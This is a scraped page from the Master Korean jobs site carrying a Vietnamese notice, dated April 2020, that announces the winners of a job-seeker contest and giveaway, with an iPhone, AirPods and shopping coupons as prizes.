

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://job.masterkorean.vn/local/jinoboard/detail.php?id=198&page=1&perpage=10&list_num=3&search=&type=1&searchfield=&lang=en
body_size: 11868
content:
<!DOCTYPE html>
<html  dir="ltr" lang="en" xml:lang="en">
    <head>
        <title></title>
        <meta name="description" content="Master Korean! Master Your Job! Provide diverse online Korean courses: Korean for beginners, beginners, intermediate, Topik preparation and business communication.">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="moodle, Notice" />
<link rel="stylesheet" type="text/css" href="https://job.masterkorean.vn/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.css" /><script id="firstthemesheet" type="text/css">/** Required in order to fix style inclusion problems in IE with YUI **/</script><link rel="stylesheet" type="text/css" href="https://job.masterkorean.vn/theme/styles.php/oklassedu/1769760167/all" />
<script type="text/javascript">
//<![CDATA[
var M = {}; M.yui = {};
M.pageloadstarttime = new Date();
M.cfg = {"wwwroot":"https:\/\/job.masterkorean.vn","sesskey":"hU4JVRrIHF","loadingicon":"https:\/\/job.masterkorean.vn\/theme\/image.php\/oklassedu\/core\/1769760167\/i\/loading_small","themerev":"1769760167","slasharguments":1,"theme":"oklassedu","jsrev":"1769760167","admin":"admin","svgicons":true};var yui1ConfigFn = function(me) {if(/-skin|reset|fonts|grids|base/.test(me.name)){me.type='css';me.path=me.path.replace(/\.js/,'.css');me.path=me.path.replace(/\/yui2-skin/,'/assets/skins/sam/yui2-skin')}};
var yui2ConfigFn = function(me) {var parts=me.name.replace(/^moodle-/,'').split('-'),component=parts.shift(),module=parts[0],min='-min';if(/-(skin|core)$/.test(me.name)){parts.pop();me.type='css';min=''};if(module){var filename=parts.join('-');me.path=component+'/'+module+'/'+filename+min+'.'+me.type}else me.path=component+'/'+component+'.'+me.type};
YUI_config = {"debug":false,"base":"https:\/\/job.masterkorean.vn\/lib\/yuilib\/3.17.2\/","comboBase":"https:\/\/job.masterkorean.vn\/theme\/yui_combo.php?","combine":true,"filter":null,"insertBefore":"firstthemesheet","groups":{"yui2":{"base":"https:\/\/job.masterkorean.vn\/lib\/yuilib\/2in3\/2.9.0\/build\/","comboBase":"https:\/\/job.masterkorean.vn\/theme\/yui_combo.php?","combine":true,"ext":false,"root":"2in3\/2.9.0\/build\/","patterns":{"yui2-":{"group":"yui2","configFn":yui1ConfigFn}}},"moodle":{"name":"moodle","base":"https:\/\/job.masterkorean.vn\/theme\/yui_combo.php?m\/1769760167\/","combine":true,"comboBase":"https:\/\/job.masterkorean.vn\/theme\/yui_combo.php?","ext":false,"root":"m\/1769760167\/","patterns":{"moodle-":{"group":"moodle","configFn":yui2ConfigFn}},"filter":null,"modules":{"moodle-core-dragdrop":{"requires":["base","node","io","dom","dd","event-key","event-focus","moodle-core-notification"]},"moodle-core-languninstallconfirm":{"requires":["base","node","moodle-core-notification-confirm","moodle-core-notification-alert"]},"moodle-core-formautosubmit":{"requires":["base","event-key"]},"moodle-core-notification":{"requires":["moodle-core-notification-dialogue","moodle-core-notification-alert","moodle-core-notification-confirm","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-core-notification-dialogue":{"requires":["base","node","panel","escape","event-key","dd-plugin","moodle-core-widget-focusafterclose","moodle-core-lockscroll"]},"moodle-core-notification-alert":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-confirm":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-exception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-ajaxexception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-popuphelp":{"requires":["moodle-core-tooltip"]},"moodle-core-maintenancemodetimer":{"requires":["base","node"]},"moodle-core-dock":{"requires":["base","node","event-custom","event-mouseenter","event-resize","escape","moodle-core-dock-loader","moodle-core-event"]},"moodle-core-dock-loader":{"requires":["escape"]},"moodle-core-checknet":{"requires":["base-base","moodle-core-notification-alert","io-base"]},"moodle-core-chooserdialogue":{"requires":["base","panel","moodle-core-notification"]},"moodle-core-formchangechecker":{"requires":["base","event-focus","moodle-core-event"]},"moodle-core-event":{"requires":["event-custom"]},"moodle-core-tooltip":{"requires":["base","node","io-base","moodle-core-notification-dialogue","json-parse","widget-position","widget-position-align","event-outside","cache-base"]},"moodle-core-actionmenu":{"requires":["base","event","node-event-simulate"]},"moodle-core-lockscroll":{"requires":["plugin","base-build"]},"moodle-core-handlebars":{"condition":{"trigger":"handlebars","when":"after"}},"moodle-core-blocks":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification"]},"moodle-core_availability-form":{"requires":["base","node","event","panel","moodle-core-notification-dialogue","json"]},"moodle-backup-backupselectall":{"requires":["node","event","node-event-simulate","anim"]},"moodle-backup-confirmcancel":{"requires":["node","node-event-simulate","moodle-core-notification-confirm"]},"moodle-calendar-info":{"requires":["base","node","event-mouseenter","event-key","overlay","moodle-calendar-info-skin"]},"moodle-course-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-course-coursebase","moodle-course-util"]},"moodle-course-modchooser":{"requires":["moodle-core-chooserdialogue","moodle-course-coursebase"]},"moodle-course-categoryexpander":{"requires":["node","event-key"]},"moodle-course-formatchooser":{"requires":["base","node","node-event-simulate"]},"moodle-course-util":{"requires":["node"],"use":["moodle-course-util-base"],"submodules":{"moodle-course-util-base":{},"moodle-course-util-section":{"requires":["node","moodle-course-util-base"]},"moodle-course-util-cm":{"requires":["node","moodle-course-util-base"]}}},"moodle-course-toolboxes":{"requires":["node","base","event-key","node","io","moodle-course-coursebase","moodle-course-util"]},"moodle-course-management":{"requires":["base","node","io-base","moodle-core-notification-exception","json-parse","dd-constrain","dd-proxy","dd-drop","dd-delegate","node-event-delegate"]},"moodle-form-dateselector":{"requires":["base","node","overlay","calendar"]},"moodle-form-shortforms":{"requires":["node","base","selector-css3","moodle-core-event"]},"moodle-form-passwordunmask":{"requires":["node","base"]},"moodle-form-showadvanced":{"requires":["node","base","selector-css3"]},"moodle-core_message-deletemessage":{"requires":["node","event"]},"moodle-core_message-messenger":{"requires":["escape","handlebars","io-base","moodle-core-notification-ajaxexception","moodle-core-notification-alert","moodle-core-notification-dialogue","moodle-core-notification-exception"]},"moodle-question-qbankmanager":{"requires":["node","selector-css3"]},"moodle-question-preview":{"requires":["base","dom","event-delegate","event-key","core_question_engine"]},"moodle-question-searchform":{"requires":["base","node"]},"moodle-question-chooser":{"requires":["moodle-core-chooserdialogue"]},"moodle-availability_completion-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_date-form":{"requires":["base","node","event","io","moodle-core_availability-form"]},"moodle-availability_grade-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_group-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_grouping-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_profile-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-qtype_ddimageortext-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-qtype_ddimageortext-form":{"requires":["moodle-qtype_ddimageortext-dd","form_filepicker"]},"moodle-qtype_ddmarker-dd":{"requires":["node","event-resize","dd","dd-drop","dd-constrain","graphics"]},"moodle-qtype_ddmarker-form":{"requires":["moodle-qtype_ddmarker-dd","form_filepicker","graphics","escape"]},"moodle-qtype_ddwtos-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-mod_assign-history":{"requires":["node","transition"]},"moodle-mod_forum-subscriptiontoggle":{"requires":["base-base","io-base"]},"moodle-mod_quiz-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-base","moodle-mod_quiz-util-page","moodle-mod_quiz-util-slot","moodle-course-util"]},"moodle-mod_quiz-quizquestionbank":{"requires":["base","event","node","io","io-form","yui-later","moodle-question-qbankmanager","moodle-core-notification-dialogue"]},"moodle-mod_quiz-questionchooser":{"requires":["moodle-core-chooserdialogue","moodle-mod_quiz-util","querystring-parse"]},"moodle-mod_quiz-repaginate":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-modform":{"requires":["base","node","event"]},"moodle-mod_quiz-quizbase":{"requires":["base","node"]},"moodle-mod_quiz-autosave":{"requires":["base","node","event","event-valuechange","node-event-delegate","io-form"]},"moodle-mod_quiz-util":{"requires":["node"],"use":["moodle-mod_quiz-util-base"],"submodules":{"moodle-mod_quiz-util-base":{},"moodle-mod_quiz-util-slot":{"requires":["node","moodle-mod_quiz-util-base"]},"moodle-mod_quiz-util-page":{"requires":["node","moodle-mod_quiz-util-base"]}}},"moodle-mod_quiz-toolboxes":{"requires":["base","node","event","event-key","io","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-slot","moodle-core-notification-ajaxexception"]},"moodle-mod_quiz-randomquestion":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-message_airnotifier-toolboxes":{"requires":["base","node","io"]},"moodle-filter_glossary-autolinker":{"requires":["base","node","io-base","json-parse","event-delegate","overlay","moodle-core-event","moodle-core-notification-alert","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-filter_mathjaxloader-loader":{"requires":["moodle-core-event"]},"moodle-editor_atto-rangy":{"requires":[]},"moodle-editor_atto-editor":{"requires":["node","transition","io","overlay","escape","event","event-simulate","event-custom","node-event-html5","node-event-simulate","yui-throttle","moodle-core-notification-dialogue","moodle-core-notification-confirm","moodle-editor_atto-rangy","handlebars","timers","querystring-stringify"]},"moodle-editor_atto-plugin":{"requires":["node","base","escape","event","event-outside","handlebars","event-custom","timers","moodle-editor_atto-menu"]},"moodle-editor_atto-menu":{"requires":["moodle-core-notification-dialogue","node","event","event-custom"]},"moodle-report_eventlist-eventfilter":{"requires":["base","event","node","node-event-delegate","datatable","autocomplete","autocomplete-filters"]},"moodle-report_loglive-fetchlogs":{"requires":["base","event","node","io","node-event-delegate"]},"moodle-gradereport_grader-gradereporttable":{"requires":["base","node","event","handlebars","overlay","event-hover"]},"moodle-gradereport_history-userselector":{"requires":["escape","event-delegate","event-key","handlebars","io-base","json-parse","moodle-core-notification-dialogue"]},"moodle-tool_capability-search":{"requires":["base","node"]},"moodle-tool_lp-dragdrop-reorder":{"requires":["moodle-core-dragdrop"]},"moodle-tool_monitor-dropdown":{"requires":["base","event","node"]},"moodle-assignfeedback_editpdf-editor":{"requires":["base","event","node","io","graphics","json","event-move","event-resize","transition","querystring-stringify-simple","moodle-core-notification-dialog","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-atto_accessibilitychecker-button":{"requires":["color-base","moodle-editor_atto-plugin"]},"moodle-atto_accessibilityhelper-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_align-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_bold-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_charmap-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_clear-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_collapse-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_emoticon-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_equation-button":{"requires":["moodle-editor_atto-plugin","moodle-core-event","io","event-valuechange","tabview","array-extras"]},"moodle-atto_html-button":{"requires":["moodle-editor_atto-plugin","event-valuechange"]},"moodle-atto_image-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_indent-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_italic-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_link-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-usedfiles":{"requires":["node","escape"]},"moodle-atto_media-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_noautolink-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_orderedlist-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_rtl-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_strike-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_subscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_superscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_table-button":{"requires":["moodle-editor_atto-plugin","moodle-editor_atto-menu","event","event-valuechange"]},"moodle-atto_title-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_underline-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_undo-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_unorderedlist-button":{"requires":["moodle-editor_atto-plugin"]}}},"gallery":{"name":"gallery","base":"https:\/\/job.masterkorean.vn\/lib\/yuilib\/gallery\/","combine":true,"comboBase":"https:\/\/job.masterkorean.vn\/theme\/yui_combo.php?","ext":false,"root":"gallery\/1769760167\/","patterns":{"gallery-":{"group":"gallery"}}}},"modules":{"core_filepicker":{"name":"core_filepicker","fullpath":"https:\/\/job.masterkorean.vn\/lib\/javascript.php\/1769760167\/repository\/filepicker.js","requires":["base","node","node-event-simulate","json","async-queue","io-base","io-upload-iframe","io-form","yui2-treeview","panel","cookie","datatable","datatable-sort","resize-plugin","dd-plugin","escape","moodle-core_filepicker"]},"core_comment":{"name":"core_comment","fullpath":"https:\/\/job.masterkorean.vn\/lib\/javascript.php\/1769760167\/comment\/comment.js","requires":["base","io-base","node","json","yui2-animation","overlay","escape"]},"mathjax":{"name":"mathjax","fullpath":"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/mathjax\/2.6.1\/MathJax.js?delayStartupUntil=configured"}}};
M.yui.loader = {modules: {}};

//]]>
</script>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <link rel="shortcut icon" href="https://job.masterkorean.vn/theme/image.php/oklassedu/theme/1769760167/favicon" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link href="https://fonts.googleapis.com/css?family=Noto+Sans:300,400,500,700|Noto+Sans+KR:300,400,500,700|Noto+Sans+SC:300,400,500,700&display=swap&subset=korean,vietnamese" rel="stylesheet"/>
    </head>

    <body  id="page-local-jinoboard-detail" class="path-local-jinoboard-1 format-site  path-local path-local-jinoboard safari dir-ltr lang-en yui-skin-sam yui3-skin-sam job-masterkorean-vn pagelayout-edu03 course-1 context-1 notloggedin custom has-region-side-pre empty-region-side-pre content-only">
        <div class="skiplinks"><a class="skip" href="#maincontent">Skip to main content</a></div>
<script type="text/javascript" src="https://job.masterkorean.vn/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.js&amp;rollup/1769760167/mcore-min.js"></script><script type="text/javascript" src="https://job.masterkorean.vn/theme/jquery.php/core/jquery-1.12.1.min.js"></script>
<script type="text/javascript" src="https://job.masterkorean.vn/theme/jquery.php/core/ui-1.11.4/jquery-ui.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://job.masterkorean.vn/theme/jquery.php/core/ui-1.11.4/theme/smoothness/jquery-ui.min.css" />
<script type="text/javascript" src="https://job.masterkorean.vn/theme/jquery.php/core/jquery-migrate-1.4.0.min.js"></script>
<script type="text/javascript" src="https://job.masterkorean.vn/lib/javascript.php/1769760167/lib/javascript-static.js"></script>
<script type="text/javascript" src="https://job.masterkorean.vn/theme/javascript.php/oklassedu/1769760167/head"></script>
<script type="text/javascript">
//<![CDATA[
document.body.className += ' jsenabled';
//]]>
</script>

        <script defer>
function call_ajax(action, data, async) {
    var rvalue = false;
    
    $.ajax({
        type: 'POST',
        url: '/local/course/ajax.php',
        dataType: 'JSON',
        async: async,
        data: {action: action, data: data},
        success: function(result) {
            rvalue = result;
        },
        error: function(xhr, status, error) {
        }
    });
    
    return rvalue;
}
/*
$(document).ready(function () {
    $('.sub-mn > ul > li').mouseenter(function(){
         var id = $(this).data("id");
         var result = call_ajax('category', {id: id}, false);
         
         if(result.status == "success") {
            $tbody = $('.sub-mn ul li ul');
            $tbody.empty();
            if(result.list) {
                $.each(result.list, function() {
                    $tr = $('<li>');
                    $tr.append('<a href="/local/course/list.php?id='+this.id+'">'+this.cname+'</a>');
                    $tbody.append($tr);
                });
            } else {
                $tbody.append('<li><a href="#">데이터가 없습니다</a></li>');
            }
        } else {
            //alert(result.error);
        }
    })
});
*/
//썸네일 하트 이벤트
$(document).on("click", ".ic-heart", function(){
    if (not_login()) {
        var cid = $(this).attr('data-target');
         $.ajax({
            url: "/local/lmsdata/like.ajax.php",
            type: 'POST',
            dataType: 'json',
            data: {classid : cid
                },
            success: function (data) {
                if(data.value>1){
                    $("#like"+cid).addClass("on");
                } else {
                    $("#like"+cid).removeClass("on");
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                console.log(jqXHR.responseText);
            }
        });
    }
});

$(document).on("click", ".thumb-list.style01 li .ic-like", function () {
    if (not_login()) {
    var cid = $(this).attr('data-target');
    $.ajax({
        url: "/local/lmsdata/like.ajax.php",
        type: 'POST',
        dataType: 'json',
        data: {classid: cid
        },
        success: function (data) {
            var target = $('.heart' + cid);
            target.html(data.score);

            if (data.value > 1) {
                $("#like" + cid).addClass("on");
            } else {
                $("#like" + cid).removeClass("on");
            }
        },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR.responseText);
        }
    });
    }
});

$(document).on("click", ".hash-area li", function(){
    var txt = $(this).data('title');
    $('input[name=searchtext]').val(txt);
    $('.main-search').submit();
    $('.hd-fr').submit();
});

$('.hash-area li a').click(function (e) {
    e.preventDefault();
});

function not_login() {
            if (confirm('This service requires a login. Do you want to log in?')) {
                location.href = '/login/index.php';
            } else {
                return false;
            }
}
</script>
<!-- header start -->
<script defer src="https://job.masterkorean.vn/local/mypage/notification.js"></script>
    <style>
        .ic-blog {
            background-image: url("/theme/oklassedu/pix/images/mk-blog.webp") !important;
        }
    </style>
    <div class="vis-hd clearfix">
                    <a href="https://job.masterkorean.vn/login/index.php" class="ic-login">Login</a>
                <!-- 강의실 모바일 나가기 버튼 -->
        <a href="#" onclick="history.back()" class="m-crs-out">강의실 나가기</a>

        <div class="tp">
            <ul>
                <!--<li>
                    <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook">facebook </a>
                    <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube">youtube</a>
                </li>-->

                <li><a href="https://job.masterkorean.vn/local/job" class="ic-job" target="_blank">job</a></li>
                <li><a href="http://blog.masterkorean.vn" class="ic-job ic-blog" target="_blank">job</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job/employer/dashboard.php">Company Service</a></li>-->
                <li><a href="/local/jinoboard/index.php?type=1&b_t=custom">customer service</a></li>
            </ul>
            <p>
                                    <a href="https://job.masterkorean.vn/local/jinoboard/detail.php?id=198&page=1&perpage=10&list_num=3&search=&type=1&searchfield=&lang=vi" >VN</a>
                    <!--<a href="https://job.masterkorean.vn/local/jinoboard/detail.php?id=198&page=1&perpage=10&list_num=3&search=&type=1&searchfield=&lang=en">EN</a>-->
                                    <a href="https://job.masterkorean.vn/local/jinoboard/detail.php?id=198&page=1&perpage=10&list_num=3&search=&type=1&searchfield=&lang=en" class="on">EN</a>
                    <!--<a href="https://job.masterkorean.vn/local/jinoboard/detail.php?id=198&page=1&perpage=10&list_num=3&search=&type=1&searchfield=&lang=en">EN</a>-->
                                    <a href="https://job.masterkorean.vn/local/jinoboard/detail.php?id=198&page=1&perpage=10&list_num=3&search=&type=1&searchfield=&lang=ko" >KO</a>
                    <!--<a href="https://job.masterkorean.vn/local/jinoboard/detail.php?id=198&page=1&perpage=10&list_num=3&search=&type=1&searchfield=&lang=en">EN</a>-->
                            </p>
        </div>
        <div class="wp">
            <div class="mx">
                <span class="m-course-tit">course</span>
                <div class="logo">
                    <a href="/">
                        <img src="/theme/oklassedu/pix/images/logo_not_beta.png" alt="visang 로고" />
                    </a>
                </div>
                <div class="m-menu-area">
                    <a href="#" class="m-close"> close</a>
                    <div class="m-tp">
                                                    <div>Available after login</div>
                            <a href="https://job.masterkorean.vn/login/index.php" class="btns br">Login/Sign up</a>
                                            </div>
                    <div class="m-scrl">
                        <div>
                            <div class="custom-select fr sub-mn">
                                <strong><a href="https://job.masterkorean.vn/local/course/main.php">course</a></strong>
                                <ul>
                                                                            <li data-id="35" class="selected">
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=35">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="39" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=39">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="40" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=40">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="5" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=5">Business Korean</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="21" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=21">COMBO</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="45" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=45">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="80" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=80">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="93" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=93">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="92" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=92">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="96" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=96">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="95" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=95">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="100" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=100">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="101" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=101">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="103" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=103">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="104" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=104">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                    </ul>
                            </div>
                            <div class="custom-select">
                                <strong><a href='https://job.masterkorean.vn/local/book/list.php'>book</a></strong>
                            </div>
                            <!--                        <div class="custom-select no-sub">
                                <strong><a href="https://job.masterkorean.vn/local/jinoboard/board.php?type=4">board</a></strong>
                            </div>-->
                            <div class="custom-select no-sub">
                                <strong><a href="https://job.masterkorean.vn/local/jinoboard/community.php">community</a></strong>
                            </div>
                            <div class="custom-select no-sub">
                                <strong><a href="https://job.masterkorean.vn/local/instructor/list.php">Instructor</a></strong>
                            </div>
                            <div class="custom-select no-sub">
                                <strong><a href="https://job.masterkorean.vn/local/management/board/view.php">FAQ</a></strong>
                            </div>


                                                        <div class="bt">
                                <a href="/local/job/" target="_blank" class="ic-job">구인구직</a>
                                <a href="http://blog.masterkorean.vn" target="_blank" class="ic-job ic-blog">구인구직</a>
                                <ul>
                                    <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3', 'terms', 'resizable,height=800,width=800,scrollbars=yes'); return false;">terms</a></li>
                                    <!--<li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2', 'Service Usage Policy', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Service Usage Policy</a></li>-->
                                    <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3', 'Privacy policy', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Privacy policy</a></li>
                                </ul>
                                <p class="cp">Copyright © VISANG Education Group Vietnam Company</p>
                            </div><!-- 모바일 footer 영역 -->
                        </div>
                    </div>
                    <script type="text/javascript">
                        function confirmLogout() {
                            if (confirm("Do you want to log out?")) {
                                location.href = "https://job.masterkorean.vn/login/logout.php?sesskey=hU4JVRrIHF";
                            }
                        }
                    </script>
                    <div class="m-bt">
                        <p class="bg">
                            <span><a href="/local/jinoboard/index.php?type=1&b_t=custom">customer service</a></span>
                            <span>
                                                                    <a href="https://job.masterkorean.vn/login/index.php">Login/Sign up</a>
                                                            </span>
                        </p>

                        <p class="ic">
                            <span class="ic01">
                                <strong><a href="/local/jinoboard/write.php?type=2&b_t=custom">1:1 qna<br />Inquiry</a></strong>
                            </span>
                            <span class="ic02">
                                <strong><a href="https://www.messenger.com/t/111453797011701" target="_blank">Facebook <br />Counseling</a></strong>
                            </span>
                        </p>

                        <div>
                            <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank"><img src="/theme/oklassedu/pix/images/icon_facebook_gray.png" alt="sns" /></a>
                            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank"><img src="/theme/oklassedu/pix/images/icon_youtube_gray.png" alt="youtube" /></a>
                            <select onchange="location.href = $('.mobile_langtab').val()" class="mobile_langtab">
                                                                    <option value="https://job.masterkorean.vn/local/jinoboard/detail.php?id=198&page=1&perpage=10&list_num=3&search=&type=1&searchfield=&lang=vi" ><a href="#">VN</a></option>
                                                                    <option value="https://job.masterkorean.vn/local/jinoboard/detail.php?id=198&page=1&perpage=10&list_num=3&search=&type=1&searchfield=&lang=en" selected="seleted"><a href="#">EN</a></option>
                                                                    <option value="https://job.masterkorean.vn/local/jinoboard/detail.php?id=198&page=1&perpage=10&list_num=3&search=&type=1&searchfield=&lang=ko" ><a href="#">KO</a></option>
                                                            </select>
                        </div>
                    </div>
                </div>

                <div class="f-r">
                    <div class="search-evt">
                        <a href="#">
                            <img src="/theme/oklassedu/pix/images/icon_search.png" class="search-icon" alt="[[search]]" />
                        </a>
                    </div>
                                            <div class="login-area">
                            <a href="https://job.masterkorean.vn/login/index.php" class="btns br">Sign up/Login</a>
                        </div>
                                        <span class="m-menu"></span>
                </div>
            </div>
        </div>
        <!-- 검색 영역 -->
        <div class="hd-search-area">
            <a href="#" class="close-search"> close</a>
            <form class="hd-fr" action="https://job.masterkorean.vn/local/search/index.php" method="get">
                <input type="text" name="searchtext" placeholder="Course name, textbook search" />
                <input type="submit" value="search" />
            </form>
            <ul class="hash-area">
                 <li data-title="Visang"><a href="#">Visang</a></li>
                 <li data-title="Korean"><a href="#">Korean</a></li>
                 <li data-title="Conversation"><a href="#">Conversation</a></li>
                 <li data-title="Visang Korean"><a href="#">Visang Korean</a></li>
                 <li data-title="TOPIK"><a href="#">TOPIK</a></li>
                            </ul>
        </div>
        <!-- 검색 영역 -->
    </div><!-- header end -->
<!-- <div class="m-prev">
    <a href="javascript:history.back();" class="ic-arrow">prev</a>
    <span>Notice</span>
</div> -->
        <div class="cont">
            <div class="group">

                <div class="crs-left-block">
                    <ul>
                                                        <li>
                                    <a href="/local/jinoboard/index.php?type=1&b_t=custom">
                                    Notice                                                                        </a>
                                </li>
                                                            <li>
                                    <a href="/local/jinoboard/write.php?type=2&b_t=custom">
                                    1:1 Q&A                                                                        </a>
                                </li>
                                                            <li>
                                    <a href="/local/jinoboard/index.php?type=3&b_t=custom">
                                    FAQ                                                                        </a>
                                </li>
                                                </ul>
                </div>




                <div class="crs-right-block">
                    <span class="notifications" id="user-notifications"></span><div role="main"><span id="maincontent"></span><h2 class="pg-tit">Notice</h2>    
<div class="tb-detail-tit">THÔNG BÁO: KẾT QUẢ CUỘC THI & GIVEAWAY KHỦNG CHO NGƯỜI TÌM VIỆC</div>
    <div class="tb-info">
    <p class="f-l">
        <strong>admin visang</strong>
        <span>Friday, 10 April 2020, 3:32 PM</span>
    </p>
    <div class="f-r">
        <span>Views 31269</span>
    </div>
</div>
<div class="tb-cont">
    <p><span style="font-family: tahoma,geneva,sans-serif;"><span style="font-size: 16px;">Như đ&atilde; th&ocirc;ng b&aacute;o ngay từ đầu, với tổng 111 giải thưởng, trừ khi bạn qu&aacute; &ldquo;đen&rdquo;, nếu kh&ocirc;ng &iacute;t nhất bạn sẽ nhận được 1 giải thưởng từ Master Korean Jobs!<br />
Sau 1 th&aacute;ng triển khai Cuộc thi v&agrave; Give away n&agrave;y, hầu hết c&aacute;c bạn tham gia v&agrave; đăng tải CV đều may mắn tr&uacute;ng thưởng.<br />
<br />
Sau đ&acirc;y l&agrave; danh s&aacute;ch 41 bạn may mắn tr&uacute;ng giải:<br />
Giải Nhất: 01 Iphone 11<br />
T&ecirc;n: <strong>Trần Thị Ng&acirc;n H&agrave;</strong><br />
<br />
Giải Nh&igrave;: 10 Tai nghe Apple Airpods<br />
T&ecirc;n:<br />
<strong>1.Đỗ V&acirc;n Anh<br />
2.L&ecirc; Hải Nam<br />
3.Nguyễn Hồng Hạnh<br />
4.Nguyễn Phương Dung<br />
5.Nguyễn Thu Trang<br />
6.Nguyễn Thị Hồng Hạnh<br />
7.Nguyễn Thị Nh&agrave;i<br />
8.Phan Trung Anh<br />
9.Vũ Huy Nghĩa<br />
10.Đỗ Thị Huyền Trang</strong><br />
<br />
Giải Ba: 30 Tiki Coupon trị gi&aacute; 200.000đ<br />
C&aacute;c bạn vui l&ograve;ng xem danh s&aacute;ch nhận giải được đ&iacute;nh k&egrave;m.<br />
<br />
